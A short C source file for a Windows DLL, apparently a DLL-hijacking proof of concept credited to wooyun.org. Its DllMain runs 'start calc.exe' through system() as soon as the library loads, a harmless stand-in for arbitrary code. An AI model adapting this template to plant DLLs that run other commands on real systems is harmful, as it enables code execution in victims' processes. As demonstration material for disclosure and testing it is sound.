 #include <windows.h>
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
system("start calc.exe");
switch ( ul_reason_for_call )
{
case DLL_PROCESS_ATTACH:
{
break;
}
case DLL_PROCESS_DETACH:
{
break;
}
}
return TRUE;
}
www.wooyun.org